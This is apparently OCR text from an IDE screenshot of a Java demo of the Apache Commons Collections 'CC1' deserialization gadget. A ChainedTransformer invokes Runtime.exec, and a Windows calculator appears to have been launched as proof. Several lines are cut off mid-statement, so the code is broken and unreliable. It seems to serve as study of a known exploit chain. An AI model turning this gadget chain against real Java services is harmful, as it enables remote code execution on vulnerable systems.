 CC1Test.java Main.java ConstantTransformer.class DemoExec.java
1 package serialize;
2
3 import org.apache.commons.collections.Transformer;
4 import org.apache.commons.collections.functors.ChainedTransformer;
5 import org.apache.commons.collections.functors.ConstantTransformer;
6 import org.apache.commons.collections.functors.InvokerTransformer;
7
8 public class Main {
9 public static void main(String[] args) {
10 Transformer[] transformers = new Transformer[]{
11 new ConstantTransformer(Runtime.getRuntime()),
12 new InvokerTransformer( methodName: "exec", new Class[
13 };
14 Transformer transformer = new ChainedTransformer(transformers
15 transformer.transform( o: 1);
16 }
17 }
18
计算器
标准
MC MR M+
% √
CE C
7 8